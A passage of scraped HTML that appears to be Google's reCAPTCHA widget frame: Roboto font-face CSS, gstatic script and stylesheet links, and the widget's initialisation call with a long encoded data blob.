  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="QpRwzVNKgFCimIxvwSUhWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__ru.js" nonce="QpRwzVNKgFCimIxvwSUhWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QpRwzVNKgFCimIxvwSUhWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w6M1VkzCucKawrTClcOywo4ZJsOiw6bDqXkowq/[base64]/CpzvCncO/wqfCvcK6CcK/[base64]/[base64]/[base64]/w6YlTMKkXsK5TsKhQMOJcSnCskQBwpPDs8OFwqjChGc7U8KZfH4veMOkw6pnwrxZBVrDtScAw75Vw6PCmsKKw5ckMcOUwoHCpsORMEHCkMK/[base64]/[base64]/CvWLCjzIjwoLCr3/CqMOXUMOAwps/SMK9Wndow5I9UsO6JgZDe0lNwpnCoMKgw5HCmWU8ZsKqwqd7CXzDhU84csO5XMKzw4BowotKw7JcwpDDt8KIIsOWX8KiwpXCu0nDiSclwrPCvcKzDsOCTMOidMOlQcOBLcKvQ8KeDQpSVMOJAlhyDAxswp9GJsKGw4zDosO/w4HCrg7DmW/Du8OPacObQUtiw5IbLDF6B8Klw70OQ8OPw5bCqcK+P1c6a8KmwrbCu0pHwoXCnSTCoi04w45yFz9uw7XDuGxMRGPDripxw4bDtizCt2RQw6twRcKKw4zDgynDnsKww6sGwq/CsmltwpZVe8KnY8KFaMK9RFXDohtbL34kAMKIOBtpw4bDhXDDhMOkw4fCtcKFThQjw4xfw4BYf1k2w5PDjjrCjsKEMVzCnjPCkVnCssKYGUsFDXNZwqPDg8OvcMKdwqbClcKldMOxIMOMASDDrMOvAFPDpsOtAgRhw6saTSA9w6tawpU0fMO/wo1MwpLClMOTw4MKHlHCrHNtC3bDu1rDp8K6wpLDncOIc8OZwrXDql4Xw5xJdcKqw6JYQlLCtsK1WcKiwpoBwo12SloBFcOAw4HDuMO9YMKRNMO3w6nCkiIEw4fCkMKYF8K/[base64]/wrxqwqsIwp13w7twIADCkCPCs8KBwq0mw44iw6LCjEIzw6jCpQ/DlMK8w7zCkmzDuA3CosOLMy9nBsOtw6xVwp3Cl8OHw4AdwpZ2w68vbsOSwpnDnsKmLFDCpcOCwpgzw4nDtzEZw7TDicOmG1sgVyrCoCBvOsOaSFLDjcKPwqfChzzChsOYw4bChMK3wppNX8KKacKQBsOHwqXDsRtDwrJjwo/ChkwWFMKAScKJQTfCoWsGOcKfw7nDgcO1FHA/IELCs17Crn7CjH86MMKha8O6WEnCkXvDoX/DrH/Dl8OhL8OSwqrCnsO2wqtzGxHDkcODU8KswqTClcKKEsKGYANRSW7Dv8OKEcOrJwcHw5pGw5vDjRkfw43Di8KQwrMfw4ooT3E2GBtzwoRuwpHCtHUtW8K8w7XConA4IwLDoidQEsKVXMOUcTPClcOZwp0KJMKIIQpaw68zw7LDrcO/IwLDq3XDqcKmHV0uw7DCucKBw4/CocO7wrXCq2c/wrHCgivClsOIHloDQzsqwrzCvMOCw7PCr8Kgw6Ied11dVE4CwoHCmWnDsFTCusOcw53DlsKnbUvDnC/CtsOzw5jDl8KowrwlDxnCqA5RMCbCv8KxNnnCnVrCo8KGwrDCmGsFdBBCw6LDrj/CuiBVFXtew5zDrDl6UG9bBsOYMcOsBgvCjsKHR8Ogw7QbTUJZwpzCm8O1IcKTBAUVOMKUw67CjzjCplEnwpbDosOXwpvCjsOnw53ClMKFwo88wpvCt8KjIMKEwqvCkhZywoo8TGjCgMKKw7TCkcKuNMOGS3zDkMOWegXDsGjDnsK9w5loKsKwwpXCgU/DgsOdNjcZJcOJSMKswpXCqMKuwpEcwpzDgkIiw4XDlMK3w7piL8OoCcOuXAvClcKAP8KUwolZP0kYHMKJw7IZw6F3BsKDc8KEw7/CjlbCh8K9BcKlcH/DtcK9fsKyHsKdw71UwoLDk8OaZ0Z7dMOqMkIbwpZFwpFMfAgce8OaYgdyesKtPWTDlC7CjsKPw5Zaw7PCkMKpw7bCuMKXIXgNwoJmZcO0XT3DuMOfwptjfBw7woDCuSXCsHIANsOmwp1nwrhFYsKpRsOYwr3Dtk8RVQVWT0LDqkbCq3bCo8Orwr3Dr8KsHMK/[base64]/w7bCk346QcOADMOew4NRw7BbQw7DtsK6wrDDsSAYw5nCkE5qw7DDtxx7wr3Dg3sKwoZPEG/[base64]/wo4jcSnDkMKdw5MRw6IMw6kwwq7DhsKOMyYDw6RCw47CrSLDpsOyNMOlIsOWwqbDmcKmbEU3wq8bRTQBHsKPw5bDohHCisKfwqUcCsKzBR1kw4/[base64]/[base64]/wrZ7wqQww4DDiMOdw7B2LsOHw6vCgcOtw7J2wrrCp8ONw5LDjTPCuDMICTDDhF9ucTFBL8OsVMOuw5MXwrFSw5nDpRUrw4E+wpXDnlnCo8OWw6XCqsOzDMK0w71Swqc/[base64]/CmsOxwpdZasOPw5clw50rGhQvecK7B0DCtsOTw4xaw5HCpsKiw7YqHlvCgF/CvUt7w5EbwoYmGDwfw6RWehDDnywMw6TCn8KibgtwwqR6w4oOwrjCqBnCjDDCs8Kbw4DDosKadglIc8OswoTDrzLCogs1J8OILcOew5cEHcOEwpjClcK4wpjDm8OHKyZ8RxzDp1nCn8KSwoXCpRNSw6bCrsOFDC7CjsONfsOPBsOXw6HDtXLCszlPQVrCjDA+wr/[base64]/wqh0wo0Gwrdvwp3DncKhw7XCrRjDo8KuRlbDqcKRHcKNdRDDtzcNwoZfF8K8w7jCuMODw7d5wqV0wpcLZRLDs2TDoCcAw5bDpcOtTsO+YnccwpYswpPDscKwwqPCjMKawr/ChMK0woIpw4EgPQMRwpIUMcOHw4bDvyR3EDFRUMOAwo/CmsOGCRLCq2bDigpIIsKjw5XCisKYwp/CqW4mwqbCl8KfbMO1wpZEKy/CgsK7SSEcwq7DsCnDgWFcwok4WnlpUDrDnnPDlcKKPifDqMKpwp4VOsOuwprDvsOtw7TCjcKvwqnDkzDCr2fDusKiXG/CsMOJeEHDv8KTwobCj23Cg8KtHzjDsMK3WMKDw47CoBPDlEJ7w5EHMULChMOCNcKGVcO2G8ORfsKrwo0ECEDCpSbDvsKHX8K2w6vDlUjCvGc/w4fCscOhwoPCpcKDGC7CmcOAw6YJJjXCrsKsOnxERH3DusKiThk2TcKZYsK+acKbw77Ch8OLcsOzX8OWwpQ4eXrCv8O3wrPCicOZw50kwofCs3NkKsOBGzzCvsKydBR2w4xGwoFFXsKIw4UjwqBUw5bCth/Ds8K7fMOxwqh5w6c+w4DCmAdzwrvDiHnDgMOKw49wbQVHwqDDjT9Vwq1uPsO4w7zCuEg5w5jDm8OeHcKpCTrDpSvCtn92woh0wqkILMKGRUxMw7/[base64]/wqcRw4XCjGDCjMOvwrfDv8OxfFhAw6k5w6XDlsKXw6U6IW56XcKPe1PCscOyUXrDhsKLcsKOVlfChREIe8K0w6jClgDDnMOoVUk8wplEwqcmwqNXIQIOwo1awpvDjWN6QsOOIsK7wp5YVW1mBlTCokEhwrjDmj/Dn8KpQxbDscKEJcOfw4PDqcOcAsOUMcOGGGbCusO2Mzdcw60iXcOUAMOawqzDoxYXH3nDjR8Fw44swpMHRxg7BsKGQMKEwoQew70uw5FCYMKJwrR6w5JsW8K2BMKcwpYLw4HCtMOzZRlJAW3Ck8ORwqHDu8OMw6PDsMKkwpVjCF/DosOXXsOMw6DChSxHXsKtw5YKAU/[base64]/w4/CmCbCjXgcwqM1wqAdw5LDs8Krw7kIw7TCgMKlwo/DoQzClQTDqjdJwrJgO3bDpsOOw5XCjsKpw4bCmsOndMKtd8OFw67CvlzDiMKOwqFKwqrCqlJ/w7vDoMKcMzZdwqLCiQrDl1HChMOxwoPDpW4ZwoN7wqHCp8O5HMKVZ8O5UVJkDSo3YsK6wqEgw6gnPkoSZMOSNDsgKAXDhR9VV8KsCCojQsKOAG/Cg17CnHAnw6ZQw5TCk8OPw5xrwp7DnTUyKD06w4zCnMOSw4PDu1rDowrCisOmwqpFw6rCgSNKwr3CklvDssKgwoDDgEMawr8ow7x9wrnCgl7Dum7Cj1vDscKsMBXDp8K4w5nDsF0Kw4wuOcKxwqtQIMOTf8OTw6PDgsOjKi/Ct8Kuw5tRwq1Fw73ClXxZViLDlMOkw57CsCxAFcOiwo7Co8KbQRfDnMK4w79wcMOsw4IvFsK6w5YSFsOtUzvCksKrP8KDQQnDumlEwrs2ZVvCnMKDw4vDoMOuwojCu8OjRREow5nDlsOvw4I6S3jDgMOFblDCmMOTSk/DucKCw5sOe8OybMKLw4oXSWnDk8Ouw4bDkBbCusOAw7/Cj3bCqMKwwpogU1gwL1E3w7vDssOnem3Dlw4ZZ8Ovw7B9wqAhw7dHH2bCmcOMQ1nCssKBO8OUw6jDrxRDw6/CvmA7wrhsw47DjgnDgsO/woxUEcKrwobDjMONw7rCmMOnwocbGzjDvz58e8OzwrzCh8K2wrDDgMKuw6nCocKjAcO8SkrCtMOwwoIcEHVrOsOhLXTDnMK0w5DCncOSX8O5wrHDgk3Dt8KNwqHDsFp9woDCpMKKI8OcHMKWXHZeDsKtRRFaBB/[base64]/DvcOJwrTDnsKdMsKxAns/FUBJU8O8w6Udw7sKwqMawrvDiRZ6fkB6ecKDHMK7Yg/[base64]/CgsKLwrEew4XClDHCpCc5RDDCgBUGwqbCnk49UzDDgijCn8OyG8KhwqscPy/DmcKSaWB4w63DvMOtw7jCmcOndsOywqEfBmPCvMKOXm0Nwq7Cph7Ci8Klwq3Dn0nDoVTCt8KcYnZqFcK3w6ILCVXDusKjwrEgPyPCm8KaU8KkCCsJFsKsUjwmF8KtTsKbMQ0vbcOPwr/DtMKXNsO7cBIOwqXDrjY7wofCuSzCg8ODw5ZpDADCkMOpb8OcMcOGNsOMHnVLwo4Uw4vCl3nDo8O4DivCssK+w5HChcKVBcO5JHYSLMKcw7bDlA4QQ24pw5rCu8OCK8KXNF9kWsOpwrzCjcOXw5pCw5fDgcKpBRXDmlhUdQMZWsO/wrVRwqzCu0vDssKHCcOcdsK3SEkhwqdJcSpVUGYJwp4rw7nDo8KZJcKDwpPDsmrCoMOnAMOdw71iw4ktw64mT25+QQ3CoB9UUMKSwqhqMTrDpcOtXH0bw4N7Y8KVIcO6c3UXw4w/[base64]/CkMOvw7dURyrDgMKMflV7SSPDh8KPw5gMw7UpFsKSdV/Cgk0bcMKkw6HDl0Z6Ih9Qw6jCjzEmwos0wqbCumjDg0N+N8KGd1/Cg8Kqw6gUYDzCpGPCoSp5wpLDvcKXK8O/[base64]/DiMOfEcK+L8KDwrPDgMOxw4DDnBzDqwIVUjnCpAlBL3vCksOFw5I3wrXDlcKGwp7DmQMbwrUQBkXDoCwlwpbDqzjClGV8wr/DrkDDmQnDmMKiw6IfCMOqNcKYwonCosK4b3ouw6rDt8OUBjEVMsOzXRDDhhAhw53DgmB3T8OCwqpSPTjDrXhtwpfDuMOlwpQnwpobwqnDocOQwqxNBWXClgAkwrZFw4fCtsO7dMK2w6jDtMKdJTddw60IGsKEADTDsUBqchfCl8KCVF/[base64]/DllTCjXbCicK9eMOfShvDisOXJ8K8UsOzL13CgsKswprDuEYIM8OFGMKPw6bDvB7DkMOZwrnClMKBAsKLw5TCu8OIw7fDv0sDOMKgW8KiIj4MBsOAfSbDjRDDoMKoWcKVa8KdwrHCpsKhDzbCtsK9wrDCsh1ow47Cv2wBTMO5WT0cwqDDijvDl8KUw5fCnMO7w5B/IMOlwpfCg8KkSMO+wq04w5jDn8K2woPDgMKLKhVmwrhmUCnDqF7CgyvChyLDhB3Ds8KFXFMAw7DCkC/DkAc4NAbCkcOjPcObwo3CiMKmIMO7w7vDiMOxw7ZpL1YCEBc6bRBtw7zCl8OUw67Dl1AEcjY1wrbChgxoW8OOV2RSG8KnL0BsTyrCpcK8wrUDNSvDijPDmSDCiMOARcKww6s3WcKYw4rDpH/DlSjClQvDicKqIH0gwoNLwojClWDDtQJYwoZhd3cBY8OJd8Osw6vCgcO/[base64]/DusO/[base64]/[base64]/[base64]/CnH7CuFNRMcKiPiQCC0vDvGEfFmDDlS7Dh8Ojw5bCikVlwoXCuB07Q05hU8OzwoQuwpFUw7tEL0LChmMEwoxoXEXCnTbDhinDpMO9w6rCqy9gMsOVwo7DicOfXVAKWEduwo9gecOVwqrCunBiwqBARx80w7pRw4DCgGJYYisJwohBd8KvG8KFwoTDmMKEw7hmw7vCmw/DuMOxwqMbPsOuw7J1w6d7Inl/w4QlNMKFIxjDs8ODLsOpfMKtOMOZGsOtDDLCv8OlUMO2w4AieTMEwpDCtB/DuCTDmsO/[base64]/[base64]/w4cGNsOcAD7DuMKiw5DDvMKUwpLDnlcnwp4xP8O5wq/Cuw7DsMORPcOSw4Blw6ESw4NBwqJDR0zDvGwGwoMPQsORw4olGsOtasOdGmxgw5LDgFHChF/CqQvDjkjCrTHDlHQxDz/[base64]/Dlms6K2zCucOKH8OUw4IZw73DjQjCsHsZw7xWw6LClTrDngBJCcOAM0DDl8KMKwvDpkIWesKawo/DpcO+WcOsFHBlw65/CcKIw6DCmcKEw5bCgsKtXTFtwp7CiHQtT8KfwpPCgEMASwrCncKpw50kwonDqwdILMKJw6HCvBHDsBBIwqjDo8OJw6bCk8OTw6VYTcOxW140UcKYFnwZaT9Dw63CtjwnwooUwrZFw77CmB9vwpfDvSk6wrIswrJzZX/DlsKnwr8zw4hQNEIdw7JKwqjChMK5BVltTHTDp2bCpcK3wrvDoQcEw6Uaw7nDpmrDu8Kuw4rDhE5mw5cjw5oNQsO/wonDsjjCrU0kZCBQwoHClmfDrCPCiFB8wo3CsHDCu3gXw7Q/w4XDijLCnsO5X8KjwpTDr8Oqw4BWNi53w79DJsKowpDCmjPDpMKRw6U+w6bCmcOww4DDujxiwrDDmAcaFsO/DCxNwpDDiMO7w5jDvSd/QcOKdMObw50CS8OtBildwqF8WsOLw6BnwoEHw5/Cth0kw4nCjsO7w7XCm8ODdUciBcKyNS3DujDDghsRw6fCu8KxwrvCuTjDgsKANxjDi8KDwqPDqsOZbxHCqAHCmlI4woDDiMKiJsKGXMKGw6JMwpTDnsOlwowJw6PCnsKsw7TCmR/DuEBWUcOLwoxNFjTCv8OMw4/[base64]/Du8OlMcOuw75EworDjsOUw4cTwpjCsGnDm8KSElcrw7LCiV0tdcKld8KTw5nCj8Ouw7vDq0rCgcKfWmgRw4TDpQvCq17DtnrDn8O/wpkHw5DCqsOowoV5aCoJKsKtThgJw4jDti0zTEZkaMO0BMOSwq/DvHY7wpjDtxJswr7DmMOXwrVtwqrCq2zCqH7Cr8O1TMKLK8Oaw40twr14w7DCkMKkfEZTZh3CgMKCw5lsw67CrQUqwqV6KsKew6DDicKOPcKwwqnDlsO/w4Iaw5Z4FGF8woM5IRLCr3DDusO7UnnCjkjCqT8RJ8OVwozDr3g3wq3DiMKjZX9Kw7fDiMOiQ8KTCwXDiwTCjjIfwohfQBTCnsKvw6gcZlzDhSfDosOkJWfCsMK1VzgtF8KpKEN/w6zDt8KHcW00woVpcAdJwroWOFHDhMKvwrdRMMOZw5bDksOBKFjDk8Oqw73DiAbDgsOAw508w4oXInPCscKqIMOEVQnCrMKRIXnClMO9woFOVB0Ww7EnEE9wVsOgwrxBwr/DrsObwqRfDhjCiV1dwoUJw7RVw7wbw75Kw5DDucObwoYHfsKCDjjDicK3wqNmwoTDgG7DisOTw7g+NV5M